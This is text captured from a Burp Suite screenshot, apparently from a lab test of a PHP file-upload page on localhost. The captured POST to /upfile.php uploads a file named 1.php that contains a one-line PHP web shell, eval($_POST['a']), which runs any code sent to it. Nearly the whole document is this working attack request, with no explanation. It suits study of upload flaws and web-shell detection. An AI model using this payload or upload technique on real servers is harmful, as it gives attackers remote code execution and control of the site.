 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://localhost:80 [127.0.0.1]
forward drop intercept is on action
raw params headers hex
POST /upfile.php HTTP/1.1
Host: localhost
Proxy-Connection: keep-alive
Content-Length: 224
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/51.0.2704.103 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBfMeejCaFW7Za7cA
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://localhost/upfile.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
------WebKitFormBoundaryBfMeejCaFW7Za7cA
Content-Disposition: form-data; name="userfile"; filename="1.php"
Content-Type: application/octet-stream
<?php @eval($_POST['a']) ?>
------WebKitFormBoundaryBfMeejCaFW7Za7cA--
+ < > 0 matches